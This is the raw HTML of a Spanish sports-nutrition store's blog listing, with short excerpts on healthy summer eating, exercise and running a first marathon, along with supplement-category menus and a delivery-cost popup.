href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="comments-link"><a href="https://www.invictusnutricion.com/alimentacion-saludable-en-verano/#respond">Leave a Comment<span class="screen-reader-text"> on ALIMENTACION SALUDABLE EN VERANO</span></a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-26255 -->

<article id="post-23947" class="post-23947 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-de-entrenamiento-y-nutricion">


    <div class="post-thumbnail-wrap">
        
		<a class="post-thumbnail" href="https://www.invictusnutricion.com/la-importancia-de-hacer-ejercicio/" aria-hidden="true" tabindex="-1">
			<img width="2200" height="1465" src="https://www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="LA IMPORTANCIA DEL DEPORTE PARA LA SALUD" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=1536%2C1023&amp;ssl=1 1536w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=2048%2C1364&amp;ssl=1 2048w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=90%2C60&amp;ssl=1 90w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=135%2C90&amp;ssl=1 135w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?resize=527%2C351&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?w=1920&amp;ssl=1 1920w" data-lazy-sizes="(max-width: 2200px) 100vw, 2200px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/12/3A45A091-7BF9-432C-8D91-7C1F24ADEC02.jpeg?is-pending-load=1" srcset="[data-uri]" />		</a>

		    </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" alt="View all posts in Consejos de entrenamiento y nutrición"> 
                                 Consejos de entrenamiento y nutrición
                             </a>
                        </li></ul><h2 class="entry-title"><a href="https://www.invictusnutricion.com/la-importancia-de-hacer-ejercicio/" rel="bookmark">LA IMPORTANCIA DEL DEPORTE PARA LA SALUD</a></h2>                <div class="entry-meta">
                    <span>29 Dic 2021</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.invictusnutricion.com/author/annaquinta66hotmail-com/">ANNA QUINTANILLA</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>Las ventajas de “movernos” son muchas pero, en resumen,&nbsp; estaremos mejor física y mentalmente. Cuando hacemos ejercicio el cuerpo genera unas sustancias químicas (endorfinas) que nos hacen sentir bien. El ejercicio nos ayuda a descansar mejor, y nos sube la autoestima y así vamos logrando poco a poco metas que nos propongamos. Y también reduce<span class="read-more-faq"><a href="https://www.invictusnutricion.com/la-importancia-de-hacer-ejercicio/">Read More</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/la-importancia-de-hacer-ejercicio/" data-a2a-title="LA IMPORTANCIA DEL DEPORTE PARA LA SALUD"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fla-importancia-de-hacer-ejercicio%2F&amp;linkname=LA%20IMPORTANCIA%20DEL%20DEPORTE%20PARA%20LA%20SALUD" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="comments-link"><a href="https://www.invictusnutricion.com/la-importancia-de-hacer-ejercicio/#respond">Leave a Comment<span class="screen-reader-text"> on LA IMPORTANCIA DEL DEPORTE PARA LA SALUD</span></a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-23947 -->

<article id="post-23334" class="post-23334 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-de-entrenamiento-y-nutricion">


    <div class="post-thumbnail-wrap">
        
		<a class="post-thumbnail" href="https://www.invictusnutricion.com/como-correr-una-maraton-sin-experiencia/" aria-hidden="true" tabindex="-1">
			<img width="2200" height="1460" src="https://www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="COMO CORRER UNA MARATON SIN EXPERIENCIA" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=1024%2C680&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=1536%2C1019&amp;ssl=1 1536w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=2048%2C1359&amp;ssl=1 2048w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=90%2C60&amp;ssl=1 90w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=136%2C90&amp;ssl=1 136w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?resize=527%2C350&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?w=1920&amp;ssl=1 1920w" data-lazy-sizes="(max-width: 2200px) 100vw, 2200px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/11/29FC807A-6958-4F51-B21D-62559DBDEF29.jpeg?is-pending-load=1" srcset="[data-uri]" />		</a>

		    </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" alt="View all posts in Consejos de entrenamiento y nutrición"> 
                                 Consejos de entrenamiento y nutrición
                             </a>
                        </li></ul><h2 class="entry-title"><a href="https://www.invictusnutricion.com/como-correr-una-maraton-sin-experiencia/" rel="bookmark">COMO CORRER UNA MARATON SIN EXPERIENCIA</a></h2>                <div class="entry-meta">
                    <span>03 Nov 2021</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.invictusnutricion.com/author/annaquinta66hotmail-com/">ANNA QUINTANILLA</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>¡Si quieres&#8230;puedes! Los inicios Hoy os voy a explicar mi experiencia en el mundo del running ,que lo único que demuestra es que sin ningún plan de entreno específico hice una maratón en tres años. Por lo tanto, si yo puedo, tú también!!!!! Empecé a correr porque un familiar me pidió acompañarle y que horror<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-correr-una-maraton-sin-experiencia/">Read More</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/como-correr-una-maraton-sin-experiencia/" data-a2a-title="COMO CORRER UNA MARATON SIN EXPERIENCIA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fcomo-correr-una-maraton-sin-experiencia%2F&amp;linkname=COMO%20CORRER%20UNA%20MARATON%20SIN%20EXPERIENCIA" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="comments-link"><a href="https://www.invictusnutricion.com/como-correr-una-maraton-sin-experiencia/#respond">Leave a Comment<span class="screen-reader-text"> on COMO CORRER UNA MARATON SIN EXPERIENCIA</span></a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-23334 -->

	<nav class="navigation posts-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/page/2/" >Entradas anteriores</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/la-importancia-de-trabajar-la-fuerza-en-mujeres/">La importancia de trabajar la fuerza en mujeres</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-31T11:16:03+00:00" class="wp-block-latest-posts__post-date">31/01/2026</time><div class="wp-block-latest-posts__post-excerpt">Durante muchos años, el entrenamiento de fuerza ha estado rodeado de mitos<span class="read-more-faq"><a href="https://www.invictusnutricion.com/la-importancia-de-trabajar-la-fuerza-en-mujeres/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>window.addEventListener('DOMContentLoaded', function() {
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			});</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script data-minify="1" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" defer>
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2075'%3E%3C/svg%3E" alt="" width="114" height="75" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" data-lazy-sizes="(max-width: 114px) 100vw, 114px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" /><noscript><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></noscript></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom